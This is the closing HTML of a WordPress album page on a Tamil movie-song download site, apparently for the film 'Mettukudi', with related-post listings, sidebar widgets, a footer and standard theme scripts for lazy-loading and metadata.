					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://masstamilan.ltd/kalloori-vaasal/" rel="prev">Kalloori Vaasal</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://masstamilan.ltd/priyam/" rel="next">Priyam</a></span>
				</div>		
	</section>



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://masstamilan.ltd/author/masstamilan/" title="Posts by Domi Jhon" rel="author">Domi Jhon</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://masstamilan.ltd" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/train-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Train"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Train.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Train.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2025/10/Train-150x84.jpg 150w" data-sizes="(max-width: 333px) 100vw, 333px" role="img" aria-label="Train Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/train-tamil-movie/">Train</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:45:35+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/titanic-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Titanic"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic.jpg 299w, https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic-150x84.jpg 150w" data-sizes="(max-width: 333px) 100vw, 333px" role="img" aria-label="Titanic Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/titanic-tamil-movie/">Titanic</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:41:19+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/the-proof-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="The Proof"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="The Proof Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/the-proof-tamil-movie/">The Proof</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:37:46+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> </div>		</div>

		</div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Latest Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/train-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Train"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Train.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Train.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2025/10/Train-150x84.jpg 150w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Train Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/train-tamil-movie/">Train</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:45:35+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/titanic-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Titanic"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic.jpg 299w, https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic-150x84.jpg 150w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Titanic Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/titanic-tamil-movie/">Titanic</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:41:19+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/the-proof-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="The Proof"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-300x150.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-300x150.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-150x75.jpg 150w, https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof.jpg 318w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="The Proof Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/the-proof-tamil-movie/">The Proof</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:37:46+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/sannidhanam-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Sannidhanam"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Sannidhanam.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Sannidhanam.jpg 259w, https://masstamilan.ltd/wp-content/uploads/2025/10/Sannidhanam-150x112.jpg 150w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Sannidhanam Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/sannidhanam-tamil-movie/">Sannidhanam</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:34:00+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none has-media-shadows" data-id="4" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/leo-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Leo"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2024/01/Leo-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2024/01/Leo-450x450.jpg 450w, https://masstamilan.ltd/wp-content/uploads/2024/01/Leo-300x300.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2024/01/Leo.jpg 500w" data-sizes="(max-width: 333px) 100vw, 333px" role="img" aria-label="Leo Masstamilan Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://masstamilan.ltd/leo-tamil-movie/">Leo</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://masstamilan.ltd/author/masstamilan/" title="Posts by Domi Jhon" rel="author">Domi Jhon</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-22T17:48:38+00:00">January 22, 2024</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Leo Tamil Movie Album Songs Starring: Vijay, Trisha, Sanjay Dutt, Priya Anand Music: Anirudh Ravichander&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/vettaiyan-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Vettaiyan"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2024/01/Vettaiyan-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2024/01/Vettaiyan-300x300.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2024/01/Vettaiyan-150x150.jpg 150w, https://masstamilan.ltd/wp-content/uploads/2024/01/Vettaiyan.jpg 336w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Vettaiyan"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/vettaiyan-tamil-movie/">Vettaiyan</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-22T17:58:25+00:00">January 22, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/the-greatest-of-all-time-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="The Greatest of All Time"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time-300x300.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time-150x150.jpg 150w, https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time-450x450.jpg 450w, https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time.jpg 500w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="The Greatest of All Time Masstamilan songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/the-greatest-of-all-time-tamil-movie/">The Greatest of All Time</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-22T18:06:23+00:00">January 22, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-c spc-social-colors spc-social-colored spc-social-follow-split">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://masstamilan.ltd/">
								
				<li class="service-wrap">

					<a href="" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-vimeo" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-vimeo"></i>
						<span class="label">Vimeo</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-c spc-newsletter-center spc-newsletter-sm has-top-icon">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-top-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from SmartMag about art &amp; design.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-codes-2" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> </div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-h is-left has-style"><h5 class="heading">About Us</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>MassTamilan is a website that provides a platform for users to download Tamil songs. Users can find a wide range of Tamil movie songs, albums, and other audio content on the MassTamilan website.</p>
</div>

							
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
				<a href="#" class="link service s-whatsapp" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-whatsapp"></i>					<span class="visuallyhidden">WhatsApp</span>
				</a>
									
			
		</div>

					
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="7">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-h is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/train-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Train"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Train.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Train.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2025/10/Train-150x84.jpg 150w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Train Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/train-tamil-movie/">Train</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:45:35+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/titanic-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Titanic"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic.jpg 299w, https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic-150x84.jpg 150w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Titanic Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/titanic-tamil-movie/">Titanic</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:41:19+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/the-proof-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="The Proof"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-300x150.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-300x150.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-150x75.jpg 150w, https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof.jpg 318w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="The Proof Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/the-proof-tamil-movie/">The Proof</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:37:46+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="8">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-h is-left has-style"><h5 class="heading">Most Popular</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/leo-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Leo"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2024/01/Leo-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2024/01/Leo-300x300.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2024/01/Leo-150x150.jpg 150w, https://masstamilan.ltd/wp-content/uploads/2024/01/Leo-450x450.jpg 450w, https://masstamilan.ltd/wp-content/uploads/2024/01/Leo.jpg 500w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Leo Masstamilan Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/leo-tamil-movie/">Leo</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-22T17:48:38+00:00">January 22, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/vettaiyan-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Vettaiyan"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2024/01/Vettaiyan-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2024/01/Vettaiyan-300x300.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2024/01/Vettaiyan-150x150.jpg 150w, https://masstamilan.ltd/wp-content/uploads/2024/01/Vettaiyan.jpg 336w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Vettaiyan"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/vettaiyan-tamil-movie/">Vettaiyan</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-22T17:58:25+00:00">January 22, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/the-greatest-of-all-time-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="The Greatest of All Time"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time-300x300.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time-150x150.jpg 150w, https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time-450x450.jpg 450w, https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time.jpg 500w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="The Greatest of All Time Masstamilan songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/the-greatest-of-all-time-tamil-movie/">The Greatest of All Time</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-22T18:06:23+00:00">January 22, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 Development &amp; Designed by <a href="https://masstamilan.ltd">masstamilan.ltd</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="#">New88</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7105"><a href="https://masstamilan.ltd/get-in-touch/">Get In Touch</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7106"><a href="#">DMCA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7107"><a href="#">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://masstamilan.ltd/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Mettukudi","url":"https:\/\/masstamilan.ltd\/mettukudi\/","image":{"@type":"ImageObject","url":"https:\/\/masstamilan.ltd\/wp-content\/uploads\/2024\/05\/Mettukudi.jpeg","width":225,"height":225},"datePublished":"2024-05-02T11:53:41+00:00","dateModified":"2025-10-13T09:00:42+00:00","author":{"@type":"Person","name":"Domi Jhon","url":"https:\/\/masstamilan.ltd\/author\/masstamilan\/"},"publisher":{"@type":"Organization","name":"Masstamilan","sameAs":"https:\/\/masstamilan.ltd","logo":{"@type":"ImageObject","url":"http:\/\/masstamilan.ltd\/wp-content\/uploads\/2024\/01\/logo8.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/masstamilan.ltd\/mettukudi\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
